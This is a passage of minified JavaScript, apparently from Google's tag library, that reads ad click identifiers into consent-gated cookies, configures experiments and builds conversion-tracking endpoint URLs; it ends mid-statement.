function uo(a,b,c,d,e,f){var g={},l=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Rn))switch(b){case void 0:l(a,"aw");break;case "aw.ds":l(a,"aw");l(a,"dc");break;case "aw.dv":Fa(18)&&(l(a,"aw"),l(a,"dc"));break;case "ds":l(a,"dc");break;case "3p.ds":l(a,"dc");break;case "gf":l(a,"gf");break;case "ha":l(a,"ha")}c&&l(c,"dc");d!==void 0&&Rn.test(d)&&(g.wbraid=d,l(d,"gb"));e!==void 0&&Rn.test(e)&&(g.gbraid=e,l(e,"ag"));f!==void 0&&Rn.test(f)&&(g.gad_source=
f,l(f,"gs"));return g}function wo(a){for(var b=vo(),c=!0,d=h(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=to(k.document.referrer,!1),b.gad_source=void 0);xo(b,!1,a)}
function yo(a){wo(a);var b=so(k.location.href,!0,!1);b.length||(b=so(k.document.referrer,!1,!0));a=a||{};zo(a);if(b.length){var c=b[0],d=hb(),e=Rl(a,d,!0),f=Wn(),g=function(){Xn(f)&&e.expires!==void 0&&Tl("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.fa.get()},expires:Number(e.expires)})};$g(function(){g();Xn(f)||ah(g,f)},f)}}
function zo(a){var b;if(b=Fa(15)){var c=Ao();b=Un.test(c)||Vn.test(c)||Bo()}if(b){var d;a:{for(var e=Ze(k.location.href),f=Se(Ue(e,"query")),g=h(Object.keys(f)),l=g.next();!l.done;l=g.next()){var m=l.value;if(!Pn[m]){var n=f[m][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=Mn(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var v=0;try{for(var u=10;v<t.length&&!(u--<=0);){var w=Nn(t,v);if(w===void 0)break;var x=h(w),z=x.next().value,C=x.next().value,B=z,H=C,L=B&7;if(B>>3===16382){if(L!==0)break;
var G=Nn(t,H);if(G===void 0)break;r=h(G).next().value===1;break c}var U;d:{var R=void 0,M=t,S=H;switch(L){case 0:U=(R=Nn(M,S))==null?void 0:R[1];break d;case 1:U=S+8;break d;case 2:var ha=Nn(M,S);if(ha===void 0)break;var aa=h(ha),N=aa.next().value;U=aa.next().value+N;break d;case 5:U=S+4;break d}U=void 0}if(U===void 0||U>t.length||U<=v)break;v=U}}catch(V){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var K=d;K&&Co(K,7,a)}}
function Co(a,b,c){c=c||{};var d=hb(),e=Rl(c,d,!0),f=Wn(),g=function(){if(Xn(f)&&e.expires!==void 0){var l=po()||[];ko(l,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),fa:no(b)},!0);Tl("gcl_aw",l.map(function(m){return{value:{value:m.gclid,creationTimeMs:m.timestamp,linkDecorationSources:m.fa?m.fa.get():0},expires:Number(m.expires)}}))}};$g(function(){Xn(f)?g():ah(g,f)},f)}
function xo(a,b,c,d,e){c=c||{};e=e||[];var f=co(c.prefix),g=d||hb(),l=Math.round(g/1E3),m=Wn(),n=!1,p=!1,q=Fa(20),r=function(){if(Xn(m)){var t=Rl(c,g,!0);t.xb=m;for(var v=function(R,M){var S=eo(R,f);S&&(Cm(S,M,t),R!=="gb"&&(n=!0))},u=function(R){var M=["GCL",l,R];e.length>0&&M.push(e.join("."));return M.join(".")},w=h(["aw","dc","gf","ha","gp"]),x=w.next();!x.done;x=w.next()){var z=x.value;a[z]&&v(z,u(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],B=eo("gb",f);!b&&$n(B).some(function(R){return R.gclid===
C&&R.labels&&R.labels.length>0})||v("gb",u(C))}}if(!p&&a.gbraid&&Xn("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,L=eo("ag",f);if(b||!fo(L).some(function(R){return R.gclid===H&&R.labels&&R.labels.length>0})){var G={},U=(G.k=H,G.i=""+l,G.b=e,G);In(L,U,c,g)}}Do(a,f,g,c)};$g(function(){r();Xn(m)||ah(r,m)},m)}
function Do(a,b,c,d){if(a.gad_source!==void 0&&Xn("ad_storage")){var e=ic();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=eo("gs",b);if(g){var l=Math.floor((hb()-(hc()||0))/1E3),m,n,p=String,q=k.location.hostname,r=k.location.pathname,t=q=ub(q);t.split(".").length>2&&(t=t.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));q=t;r=ub(r);var v=r.split(";")[0];v=v.replace(/\/(ar|slp|web|index)?\/?$/,"");n=p(Sd((""+q+v).toLowerCase()));var u={};m=(u.k=f,u.i=""+l,u.u=n,u);In(g,m,d,c)}}}}
function Eo(a,b){var c=Zm(!0);Yn(function(){for(var d=co(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Tn[f]!==void 0){var g=eo(f,d),l=c[g];if(l){var m=Math.min(Fo(l),hb()),n;b:{for(var p=m,q=om(g,y.cookie,void 0,Wn()),r=0;r<q.length;++r)if(Fo(q[r])>p){n=!0;break b}n=!1}if(!n){var t=Rl(b,m,!0);t.xb=Wn();Cm(g,l,t)}}}}xo(uo(c.gclid,c.gclsrc),!1,b)},Wn())}
function Go(a){var b=["ag"],c=Zm(!0),d=co(a.prefix);Yn(function(){for(var e=0;e<b.length;++e){var f=eo(b[e],d);if(f){var g=c[f];if(g){var l=Dn(g);if(l){var m=io(l);m||(m=hb());var n;a:{for(var p=m,q=Gn(f),r=0;r<q.length;++r)if(io(q[r])>p){n=!0;break a}n=!1}if(n)break;l.i=""+Math.round(m/1E3);In(f,l,a,m)}}}}},["ad_storage"])}function eo(a,b){var c=Tn[a];if(c!==void 0)return b+c}function Fo(a){return Ho(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function io(a){return a?(Number(a.i)||0)*1E3:0}function jo(a){var b=Ho(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Ho(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Rn.test(a[2])?[]:a}
function Io(a,b,c,d,e){if(Array.isArray(b)&&nm(k)){var f=co(e),g=function(){for(var l={},m=0;m<a.length;++m){var n=eo(a[m],f);if(n){var p=om(n,y.cookie,void 0,Wn());p.length&&(l[n]=p.sort()[p.length-1])}}return l};Yn(function(){en(g,b,c,d)},Wn())}}
function Jo(a,b,c,d){if(Array.isArray(a)&&nm(k)){var e=["ag"],f=co(d),g=function(){for(var l={},m=0;m<e.length;++m){var n=eo(e[m],f);if(!n)return{};var p=Gn(n);if(p.length){var q=p.sort(function(r,t){return io(t)-io(r)})[0];l[n]=En(q)}}return l};Yn(function(){en(g,a,b,c)},["ad_storage"])}}function lo(a){return a.filter(function(b){return Rn.test(b.gclid)})}
function Ko(a,b){if(nm(k)){for(var c=co(b.prefix),d={},e=0;e<a.length;e++)Tn[a[e]]&&(d[a[e]]=Tn[a[e]]);Yn(function(){$a(d,function(f,g){var l=om(c+g,y.cookie,void 0,Wn());l.sort(function(t,v){return Fo(v)-Fo(t)});if(l.length){var m=l[0],n=Fo(m),p=Ho(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=Ho(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];xo(q,!0,b,n,p)}})},Wn())}}
function Lo(a){var b=["ag"],c=["gbraid"];Yn(function(){for(var d=co(a.prefix),e=0;e<b.length;++e){var f=eo(b[e],d);if(!f)break;var g=Gn(f);if(g.length){var l=g.sort(function(q,r){return io(r)-io(q)})[0],m=io(l),n=l.b,p={};p[c[e]]=l.k;xo(p,!0,a,m,n)}}},["ad_storage"])}function Mo(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function No(a){function b(l,m,n){n&&(l[m]=n)}if(Xg()){var c=vo(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:Zm(!1)._gs);if(Mo(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);fn(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);fn(function(){return g},1)}}}function Bo(){var a=Ze(k.location.href);return Ue(a,"query",!1,void 0,"gad_source")}
function Oo(a){if(!Fa(1))return null;var b=Zm(!0).gad_source;if(b!=null)return k.location.hash="",b;if(Fa(2)){b=Bo();if(b!=null)return b;var c=vo();if(Mo(c,a))return"0"}return null}function Po(a){var b=Oo(a);b!=null&&fn(function(){var c={};return c.gad_source=b,c},4)}function Qo(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],l=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[l]||d.push(g)):a.push(1);e[l]=!0}return d}
function Ro(a,b,c,d){var e=[];c=c||{};if(!Xn(Wn()))return e;var f=$n(a),g=Qo(e,f,b);if(g.length&&!d)for(var l=h(g),m=l.next();!m.done;m=l.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Rl(c,p,!0);r.xb=Wn();Cm(a,q,r)}return e}
function So(a,b){var c=[];b=b||{};var d=bo(b),e=Qo(c,d,a);if(e.length)for(var f=h(e),g=f.next();!g.done;g=f.next()){var l=g.value,m=co(b.prefix),n=eo(l.type,m);if(!n)break;var p=l,q=p.version,r=p.gclid,t=p.labels,v=p.timestamp,u=Math.round(v/1E3);if(l.type==="ag"){var w={},x=(w.k=r,w.i=""+u,w.b=(t||[]).concat([a]),w);In(n,x,b,v)}else if(l.type==="gb"){var z=[q,u,r].concat(t||[],[a]).join("."),C=Rl(b,v,!0);C.xb=Wn();Cm(n,z,C)}}return c}
function To(a,b){var c=co(b),d=eo(a,c);if(!d)return 0;var e;e=a==="ag"?fo(d):$n(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Uo(a){for(var b=0,c=h(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Ao(){return y.referrer?Ue(Ze(y.referrer),"host"):""};function bp(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function cp(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function dp(){return["ad_storage","ad_user_data"]}function ep(a){if(O(38)&&!ph(lh.T.Gi)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{bp(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(oh(lh.T.Gi,function(d){d.gclid&&Co(d.gclid,5,a)}),cp(c)||P(178))})}catch(c){P(177)}};$g(function(){Xn(dp())?b():ah(b,dp())},dp())}};var fp=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function gp(a){return a.data.action!=="gcl_transfer"?(P(173),!0):a.data.gadSource?a.data.gclid?!1:(P(181),!0):(P(180),!0)}
function hp(a,b){if(O(a)){if(ph(lh.T.Rc))return P(176),lh.T.Rc;if(ph(lh.T.Ki))return P(170),lh.T.Rc;var c=Uk();if(!c)P(171);else if(c.opener){var d=function(g){if(!fp.includes(g.origin))P(172);else if(!gp(g)){var l={gadSource:g.data.gadSource};O(229)&&(l.gclid=g.data.gclid);oh(lh.T.Rc,l);a===200&&g.data.gclid&&Co(String(g.data.gclid),6,b);var m;(m=g.stopImmediatePropagation)==null||m.call(g);cl(c,"message",d)}};if(bl(c,"message",d)){oh(lh.T.Ki,!0);for(var e=h(fp),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);P(174);return lh.T.Rc}P(175)}}};var rp=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),sp=/^~?[\w-]+(?:\.~?[\w-]+)*$/,tp=/^\d+\.fls\.doubleclick\.net$/,up=/;gac=([^;?]+)/,vp=/;gacgb=([^;?]+)/;
function wp(a,b){if(tp.test(y.location.host)){var c=y.location.href.match(b);return c&&c.length===2&&c[1].match(rp)?Te(c[1])||"":""}for(var d=[],e=h(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,l=[],m=a[g],n=0;n<m.length;n++)l.push(m[n].gclid);d.push(g+":"+l.join(","))}return d.length>0?d.join(";"):""}
function xp(a,b,c){for(var d=Xn(Wn())?vn("_gac_gb",!0):{},e=[],f=!1,g=h(Object.keys(d)),l=g.next();!l.done;l=g.next()){var m=l.value,n=Ro("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{gn:f?e.join(";"):"",fn:wp(d,vp)}}function yp(a){var b=y.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(sp)?b[1]:void 0}
function zp(a){var b={},c,d,e;tp.test(y.location.host)&&(c=yp("gclgs"),d=yp("gclst"),e=yp("gcllp"));if(c&&d&&e)b.vg=c,b.oj=d,b.nj=e;else{var f=hb(),g=fo((a||"_gcl")+"_gs"),l=g.map(function(p){return p.gclid}),m=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Jb});l.length>0&&m.length>0&&n.length>0&&(b.vg=l.join("."),b.oj=m.join("."),b.nj=n.join("."))}return b}
function Ap(a,b,c,d){d=d===void 0?!1:d;if(tp.test(y.location.host)){var e=yp(c);if(e){if(d){var f=new Kn;Ln(f,2);Ln(f,3);return e.split(".").map(function(l){return{gclid:l,fa:f,Aa:[1]}})}return e.split(".").map(function(l){return{gclid:l,fa:new Kn,Aa:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?qo(g):$n(g)}if(b==="wbraid")return $n((a||"_gcl")+"_gb");if(b==="braids")return bo({prefix:a})}return[]}
function Bp(a){var b;if(tp.test(y.location.host))b=!(yp("gclaw")||yp("gac"));else{var c=Math.max(To("aw",a),Uo(Xn(Wn())?vn():{})),d=Math.max(To("gb",a),Uo(Xn(Wn())?vn("_gac_gb",!0):{}));d=Math.max(d,To("ag",a));b=d>c}return b}function Cp(a,b,c){var d;d=c?So(a,b):Ro((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function Gp(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var Y=!1;Y=!0;return Y}();a.push({da:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ba:0});var e=Number('')||
0,f=Number('')||0;f||(f=e/100);var g=function(){var Y=!1;Y=!0;return Y}();a.push({da:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,probability:f,active:g,ba:0});var l=Number('')||
0,m=Number('')||0;m||(m=l/100);var n=function(){var Y=!1;return Y}();a.push({da:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:m,active:n,ba:0});var p=Number('')||0,q=Number('')||
0;q||(q=p/100);var r=function(){var Y=!1;return Y}();a.push({da:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ba:0});var t=Number('')||0,v=Number('')||
0;v||(v=t/100);var u=function(){var Y=!1;return Y}();a.push({da:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:v,active:u,ba:0});var w=Number('')||0,x=Number('0.1')||
0;x||(x=w/100);var z=function(){var Y=!1;return Y}();a.push({da:285,studyId:285,experimentId:115495938,controlId:115495939,controlId2:115495940,probability:x,active:z,ba:0});var C=Number('')||0,B=Number('')||
0;B||(B=C/100);var H=function(){var Y=!1;Y=!0;return Y}();a.push({da:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:B,active:H,ba:0});var L=Number('')||0,G=Number('')||
0;G||(G=L/100);var U=function(){var Y=!1;Y=!0;return Y}();a.push({da:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:G,active:U,ba:0});var R=Number('')||0,M=Number('')||
0;M||(M=R/100);var S=function(){var Y=!1;Y=!0;return Y}();a.push({da:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:S,ba:0});var ha=Number('')||0,aa=Number('0.5')||
0;aa||(aa=ha/100);var N=function(){var Y=!1;return Y}();a.push({da:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:aa,active:N,ba:0});var K=Number('')||0,V=Number('')||0;V||(V=K/100);var ba=function(){var Y=
!1;return Y}();a.push({da:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:V,active:ba,ba:1});var da=Number('')||0,ra=Number('0')||0;ra||(ra=da/100);var Ba=function(){var Y=!1;return Y}();a.push({da:170,studyId:170,experimentId:116024733,controlId:116024734,controlId2:116024735,probability:ra,active:Ba,ba:0});var ab=Number('')||0,Xa=Number('')||0;Xa||(Xa=ab/100);var Ua=function(){var Y=!1;Y=!0;
return Y}();a.push({da:203,studyId:203,experimentId:115480710,controlId:115480709,controlId2:115489982,probability:Xa,active:Ua,ba:0});var Mb=Number('')||0,Nb=Number('')||0;Nb||(Nb=Mb/100);var Nc=function(){var Y=!1;return Y}();a.push({da:178,studyId:178,experimentId:115958700,controlId:115958701,
controlId2:115958702,probability:Nb,active:Nc,ba:0});var Hd=Number('')||0,ld=Number('')||0;ld||(ld=Hd/100);var mk=function(){var Y=!1;Y=!0;return Y}();a.push({da:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ld,active:mk,ba:0});
var Lw=Number('')||0,nk=Number('0.2')||0;nk||(nk=Lw/100);var Mw=function(){var Y=!1;return Y}();a.push({da:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:nk,active:Mw,ba:0});var Nw=Number('')||
0,ok=Number('')||0;ok||(ok=Nw/100);var Ow=function(){var Y=!1;Y=!0;return Y}();a.push({da:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:ok,active:Ow,ba:0});var Pw=Number('')||
0,pk=Number('0')||0;pk||(pk=Pw/100);var Qw=function(){var Y=!1;return Y}();a.push({da:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:pk,active:Qw,ba:0});var Rw=Number('')||
0,qk=Number('')||0;qk||(qk=Rw/100);var Sw=function(){var Y=!1;return Y}();a.push({da:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:qk,active:Sw,ba:0});var Tw=Number('')||
0,rk=Number('')||0;rk||(rk=Tw/100);var Uw=function(){var Y=!1;return Y}();a.push({da:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:rk,active:Uw,ba:0});var Vw=Number('')||
0,sk=Number('')||0;sk||(sk=Vw/100);var Ww=function(){var Y=!1;return Y}();a.push({da:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:sk,active:Ww,ba:0});var Xw=Number('')||0,tk=Number('')||
0;tk||(tk=Xw/100);var Yw=function(){var Y=!1;return Y}();a.push({da:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:tk,active:Yw,ba:0});var Zw=Number('')||0,uk=Number('0.5')||0;uk||(uk=Zw/100);var $w=function(){var Y=!1;return Y}();a.push({da:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:uk,active:$w,ba:1});var ax=Number('')||0,vk=Number('0.5')||0;vk||(vk=ax/100);var bx=function(){var Y=!1;return Y}();a.push({da:196,
studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:vk,active:bx,ba:0});var cx=Number('')||0,wk=Number('')||0;wk||(wk=cx/100);var dx=function(){var Y=!1;Y=!0;
return Y}();a.push({da:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:wk,active:dx,ba:0});return a};var Hp={};function Ip(a){var b=a,c=a=Jp[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));te[c.studyId]=c;a.focused&&(Hp[a.studyId]=!0);if(a.ba===1){var d=a.studyId;Kp(Lp(),d);Mp(d)&&J(d)}else if(a.ba===0){var e=a.studyId;Kp(Np,e);Mp(e)&&J(e)}}
function Kp(a,b,c){if(te[b]){var d=te[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!te[b].active)if(te[b].probability>.5)xe(a,e,b);else if(!(f<=0||f>1)){var l=void 0;if(c){var m=re(c+"~"+b);if(m==="e2")l=-1;else{for(var n=new Uint8Array(m),p=BigInt(0),q=h(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);l=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}we.Nn(a,b,l)}}}if(!Hp[b]){var t=ze(a,b);t&&Be.D.H.add(t)}}
function Lp(){return qh(lh.T.sm,{})}var Np={};function Op(a,b){var c=Mp(a);if(Hp[a]){var d;if(d=ze(Lp(),a)||ze(Np,a)){var e=T(b,Q.C.Tf)||[];e.includes(d)||e.push(d);jp(b,Q.C.Tf,e)}}return c}function Mp(a){return ye(Lp(),a)||ye(Np,a)}function Pp(a){var b=T(a,Q.C.Tf)||[];return Yf(b)}var Jp={};
function Qp(a){var b={studyId:a[1],active:!!a[2],probability:a[3]||0,experimentId:a[4]||0,controlId:a[5]||0,controlId2:a[6]||0},c=0;switch(a[7]){case 2:c=1;break;case 3:c=2;break;case 1:case 0:c=0}var d;a:switch(b.studyId){case 451:case 249:d=!0;break a;default:d=!1}return na(Object,"assign").call(Object,{},b,{ba:c,focused:d})}
function Rp(){var a=!1;if(a){var b,c=(k==null?void 0:(b=k.location)==null?void 0:b.hash)||"";if(c[0]==="#"&&c[1]==="_"&&c[2]==="t"&&c[3]==="e"&&c[4]==="="){var d=c.substring(5);if(d)for(var e=h(d.split("~")),f=e.next();!f.done;f=e.next()){var g=Number(f.value);g&&(Jp[g]=!0,J(g))}}}for(var l=h(Gp()),m=l.next();!m.done;m=l.next())Ip(m.value);for(var n=Qp,p=[],q=h(rd(56)||
[]),r=q.next();!r.done;r=q.next()){var t=n(r.value);(t.active||t.experimentId&&t.controlId)&&p.push(t)}for(var v=h(p),u=v.next();!u.done;u=v.next())Ip(u.value)};function Sp(a,b){b&&$a(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Tp(a,b){var c=kp(a,E.m.Ua);if(c&&typeof c==="object")for(var d=h(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};var aq=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.M.onSuccess},bq=function(a,b){return sb(function(){a.D--;if(Qa(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function eq(a){var b=!!bf();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return b?cf()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 68:return"https://www.google.com/rmkt/collect";case 17:return b?Uh()?cq():""+cf()+"/ag/g/c":cq();case 16:return b?Uh()?dq():""+cf()+"/ga/g/c":dq();case 67:return Uh()?
"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";case 2:return b?cf()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return b?cf()+"/d/pagead/form-data":O(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+(void 0).Bq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";
case 6:return b?cf()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return b?cf()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return b?cf()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";
case 60:return b?cf()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";case 23:return b?cf()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return b?cf()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return b?cf()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return b?cf()+"/d/ccm/form-data":O(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";
case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:Bb(a,"Unknown endpoint")}};var hq="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),iq="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function jq(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=kq(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function kq(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}
function lq(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Qq(a,b,c,d){if(ti()){var e=b.M;Ai({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},ug:{eventId:e.eventId,priorityId:e.priorityId},fj:{eventId:T(b,Q.C.lf),priorityId:T(b,Q.C.nf)}})}};var dr={};dr.J=gm.J;var er={iq:"L",ym:"S",zq:"Y",ao:"B",hp:"E",Kp:"I",uq:"TC",up:"HTC"},fr={ym:"S",fp:"V",po:"E",tq:"tag"},gr={},hr=(gr[dr.J.jg]="6",gr[dr.J.kg]="5",gr[dr.J.ig]="7",gr);function ir(){function a(c,d){var e=Oa(Ma[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var jr=!1;
function Cr(a){}function Dr(){}
function Er(a){}function Fr(a){}
function Gr(a){}
function Hr(){}function Ir(a,b){}
function Jr(a,b,c){};var Kr=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Lr(a,b,c,d,e,f){var g=na(Object,"assign").call(Object,{},Kr);na(Object,"assign").call(Object,g,c);f==null||Cg(f);k.fetch(a,g).then(function(l){f==null||Dg(f);if(!l.ok)e==null||e();else if(l.body){var m=l.body.getReader(),n=new TextDecoder;return new Promise(function(p){function q(){m.read().then(function(r){var t;t=r.done;var v=n.decode(r.value,{stream:!t});v=b.D+v;for(var u=v.indexOf("\n\n");u!==-1;){var w;a:{var x=h(v.substring(0,u).split("\n")),z=x.next().value,C=x.next().value;if(z.indexOf("event: message")===
0&&C.indexOf("data: ")===0)try{w=JSON.parse(C.substring(C.indexOf(":")+1));break a}catch(B){}w=void 0}Mr(b,w);v=v.substring(u+2);u=v.indexOf("\n\n")}b.D=v;t?(d==null||d(),p()):q()}).catch(function(){p()})}q()})}}).catch(function(){f==null||Dg(f);e&&e()})};var Nr=function(a){this.P=a;this.D=""},Or=function(a,b){a.H=b;return a},Pr=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mr(a,(c[b.fallback_url_method]=[b.fallback_url],c.options={},c))}}},Mr=function(a,b){b&&(Qr(b.send_pixel,b.options,a.P),Qr(b.create_iframe,b.options,a.U),Qr(b.fetch,b.options,a.H))};function Qr(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=oc(b)?b:{},f=h(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Rr=sd(57,5),Sr=sd(58,50),Tr=Wa();
var Vr=function(a,b){a&&(Ur("sid",a.targetId,b),Ur("cc",a.clientCount,b),Ur("tl",a.totalLifeMs,b),Ur("hc",a.heartbeatCount,b),Ur("cl",a.clientLifeMs,b))},Ur=function(a,b,c){b!=null&&c.push(a+"="+b)},Wr=function(){var a=y.referrer;if(a){var b;return Ue(Ze(a),"host")===((b=k.location)==null?void 0:b.host)?1:2}return 0},Xr="https://"+A(21)+"/a?",Zr=function(){this.V=Yr;this.P=0};Zr.prototype.H=function(a,b,c,d){var e=Wr(),f,g=[];f=k===k.top&&e!==0&&b?
